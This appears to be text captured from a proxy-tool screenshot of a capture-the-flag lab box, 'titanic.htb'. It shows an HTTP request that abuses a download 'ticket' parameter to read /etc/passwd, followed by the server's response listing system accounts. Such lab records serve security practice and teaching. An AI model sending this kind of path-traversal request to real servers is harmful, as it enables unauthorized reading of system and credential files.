 Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Jul 2025 16:49:56 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false